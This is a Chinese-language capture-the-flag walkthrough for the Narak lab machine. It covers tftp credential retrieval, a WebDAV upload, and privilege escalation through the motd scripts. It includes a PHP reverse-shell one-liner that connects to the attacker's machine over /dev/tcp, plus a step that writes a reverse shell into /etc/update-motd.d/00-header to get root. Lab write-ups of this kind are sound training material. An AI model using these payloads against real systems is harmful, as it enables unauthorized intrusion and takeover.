Narak -- tftp、dav和motd渗透

主机发现



sudo nmap -sT --min-rate 10000 -p- xx.xx.xx.xx -oA nmapscan/ports



sudo nmap -sT -sV -sC -O -p22,80 xx.xx.xx.xx -oA nmapscan/detail



sudo nmap -sU --top-ports 20 xx.xx.xx.xx -oA nmapscan/udp

发现了一个tftp,能够进行渗透

sudo nmap --script=vuln -p22,80 xx.xx.xx.xx -oA nmapscan/vuln

访问网页

是有关于一个宗教主题的



目录爆破

sudo gobuster -u http://xx..xx.xx/ -w xx

sudo dirb -u http://xx.xx.xx.xx



发现了一个webdav,对webdav的解释

并没有发现很多有意义的东西,深度爆破

sudo dirb -u http://xx.xx.xx.xx -X txt,php,zip,rar,sql -w xx

有个提示说narak的们在creds.txt中

通过tftp尝试下载creds.txt

tftp xx.xx.xx.xx

tftp>get creds.txt

成功下载

展开并进行base64解码

cat creds.txt | base64 -d

yamdoot:Swarg 获得凭据,使用凭据的是ssh和webdav这两个地方

一个是ssh

ssh登录

sudo ssh yamdoot@xx.xx.xx.xx

登陆失败



webdav登录



网页访问

xx.xx.xx.xx/webdav 弹出登录凭据

但是里面没有东西

所以切换通过命令行方式连接



davtest命令登录

davtest ip 凭据

davtest -url http://xx.xx.xx.xx/webdav -auth yamdoot:Swarg

查看有什么具有执行权限的后缀

发现php是具有执行权限的



也可以通过cadaver登录 kali默认用这个客户端登录

cadaver http://xx.xx.xx.xx/webdav

输入凭据

构造一个php的反弹shell

sudo vim shell.txt

<?php exec("bash -c 'bash -i >& /dev/tcp/kali's ip/1234 0>&1'");?>

通过cadaver将文件put进目标机中

网页访问并点击

kali端进行监听成功获取shell

权限查看



查找能够写入的文件

find / -writable -type f -not path "/proc/*" -not -path "/sys/*" 2> /dev/null

查看这个脚本的文件

发现是brainfuck的格式

保存这个语法并用命令解释得到一串字符

应该是一串密码



看看有什么用户进行拼接

cat /etc/passwd

有narak yamdoot inferno

通过inferno成功登录



查看inferno这个shell的权限

id uname -a whoami rsa_release -a ip a

家目录查看flag

发现这里有欢迎的信息,直接查看motd所在的文件夹查看是否有相应对应的sh脚本操作



在update-motd.d这个目录(motd全局性,脚本执行性)下的都是执行信息,00-header的是最优先执行的脚本,所以先查看00-header



发现是一个sh脚本,通过写入bash反弹shell

然后重新登录infernossh并进行kali监听成功拿下root权限的shell

浙公网安备 33010602011771号

浙公网安备 33010602011771号